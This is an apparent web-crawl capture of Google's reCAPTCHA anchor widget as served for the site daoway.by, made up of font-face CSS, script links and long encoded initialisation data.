HCMKnwr5vw6XDs8K9fcO1D8K2UcKDaXdgwrfDvMKKLxvDokfDhMKDBANYb2k4PSHDmcOOBcOEw5lMC8K4w5tNKH3CozjDsFvCqUXCnsO/[base64]/CsMOyw4TDmlJew5jDlMKGVMOKcRECWxrDpFsDYsK3wqXDmk48FkF/[base64]/DjDUsZVhbCF/DlWPCq0LCnMOVYR1nwpBNw6lVwoLCv8KGX3s1wq/[base64]/[base64]/ClA/DpjfDlX/CqcOdw71tw4hDw5FtJAnCgMOfwrvDlsKCw6fCmFrDq8KAw59vGTc4wrYjw506ZwnDkcOew406wrRhKgvCtsKuPsKnNX4/w7AIFW/[base64]/Cny7CpMObwpQLHsKAWVp9woXCrsKHBsK1RlFrW8OMw40YZMKQUMOWw680BGEmPMOeQcKkwpROS8OSacKwwq1NwoDDuknCqsOnw6PCp0bDmsOXX3vCqsK0N8KQOsOiwonDsV92d8KEwrTDv8KfE8Ovwq8Uw7/Crhc6w6Qeb8Klw5XCq8OxTMOGcmfCn0JMeSM3ciTChTjCmsKzYk04wrnDkSRywrzDt8KTw4zCucOwMWvCmCzDlSLDmkBza8O4BR47wqzCuMOKJ8OtAUUkWcK4w586w6rDgsOrIsO6\x22],null,[\x22conf\x22,null,\x226Ld-0IoUAAAAAMzx2KwNEQIHgdyI_mI3cnMuqZO_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,455],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22http://daoway.by:80\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22VhJxfvh0IfAIwI7VxYFsuolQGnPpUSjSKMI+60TxX48\\u003d\x22,0,0,null,1,1768492949803,0,0,[119],null,[246,203,62,31],\x22RC-9OapwoS-zZLUew\x22,null,null,null,null,null,\x220dAFcWeA6DcAjb-9fmtF8BMbHrIe-uctHdq7bEaTNGdGY9t9Yt-PA2TEalO-Lo6ybTDSILZmNesVhBoJ6cq-MGDAWNSjHpGB2ydQ\x22,1768575749772]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld-0IoUAAAAAMzx2KwNEQIHgdyI_mI3cnMuqZO_&co=aHR0cDovL2Rhb3dheS5ieTo4MA..&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=normal&anchor-ms=20000&execute-ms=30000&cb=3qtbxhsegn0y
body_size: 49063
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="mZcl3auuytRIS7ULSGxPPg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="mZcl3auuytRIS7ULSGxPPg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mZcl3auuytRIS7ULSGxPPg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wqvDrMKYwpPDnsKDbyk3woB/P8O1woPDjsKaFMK+HsKGw4Vfw5lFwrPDukXCr8K+KX4WTHnDuWvCqlQ+Z0NtRnfDtxTDv1zDmMObRgYKWsKZwqfDh3vDiBHDncKQwq7Cs8OhwpJXw59SO2rDtGXCoSDDsTvDmRnCi8OVEsKiWcKqw4zDtGkIZmDCqcO3wr5uw6tWRSfCvz8vHQZHw7t/FxBFw4ouw53DjsOJwodWcsKVwqtPN1xfR37DrMKMB8O1RMOtfyV3wqB8E8KNTlZTwrgYw7glw7TDr8Orwp0yYDLDjsKQw4TDsTlAH2NmccKFA3fDoMKMwqd3YsKGQ2sJGsObeMOewo0HOHw5b8OWXnzDij7CmMKKw6TCvcOndMOAwrIQw7fDicKvBC/[base64]/Clg9LwqYswq/Ck1jDjwdUw6Rewr7CiVDCu8KLV8KKwoLCiDRAwozDoE5uSMKZbE4Cw4lIw5QDw7RBwr9iUcOxKMOvRMOWbcOnMMOAw6XDu13CoFjCh8K9wpnDqcK5cXrDhCoowonCjMObwp3Cl8KLMQF2wo5hwp7DvzoSO8Ofw4jCqwELwpxyw4MqRcO1wp/DsmgzXlVPDsKGPcOowpIoAsO0ZXbDksKECcO7D8OHwogmUsOoQ8KHw5pHQzbCvSnDpCd4w4VdWUrDr8KeU8KAwooNe8KAWsKeDEbCucOsSsKXw7PCtsKzJk9wwqtJwqfDvmlUwrzDhgxNwp/CvsKAHXFkGSMIaMO1DGvCsDR5Uhh0BzTDnhHCq8OnEG85w45NGMORLcKiT8O3woJLwpXDulFhBBrCtDBLTTV2w6xLYybCuMO1IEbCmHNHwrAhMyAyw6fDpcOCw73CuMOew51Rw7zCjghMwqHDj8O2w5fChMOBSQdjBMOgZzHCgcKdacO5LifCui4uw6/CncOqw57Dh8Kww6gVcsOiCCHDqsOKw7E1w6XDkinDqsOPT8ODP8ONesKcQUtjw6hWC8OnF3HDmsO8fiLCvm7Dry4/[base64]/[base64]/w7jDrMOJPDE4SMO0Y2nDo8KCwpZZwo/CvMOzOsKQwqjCj8OgwrkMRcKXwpQKfR/CjB8KUsKXw4vCssOVw6RqbTvDkXjCisO5eQ3DsGtVGcKuZknCnMO/TcOkRMKrwrNDP8Kvw5TCpcOTwr/CtilaNw7Drx9Jw7djw5wiccK6wrnDtsKnw6U7w4zCpBwfw5jCrcO/wrfCsEwawpd5wrdjB8Ohw6PDojzChXPCn8OFecK2w7vDr8KHJsOEwrfCjcOQwp8kw7NpZVXDl8KhGiNWwqDCjcOJwqHDhMKrwp9LwoHDm8OWwqAjwr3CscOzwp/Cm8OofDE/SCfDr8OtHMKOWDDDrRkbZl7CtSNEw53DtgXClcOXw5gHwp8ZX1o1IMO5w4w2XAZuwoHDvQN/w57DhcOfWQVpw6AXwozDusOKOsOkw6vDiE88w5/Dk8ODKC7CrsKcw7PDpAQFfQspw44sU8KaCxLDpQPDssKiP8K3PsOswr/DqyLCs8O7WcKtwpLDgsOFEcOEwpBew43DjAVGdcKuwrESEwnCuGvDrcK/wrPDq8Onw4A0wp7CtXtIBMOow4YKwoxDw7xew6XCgcKy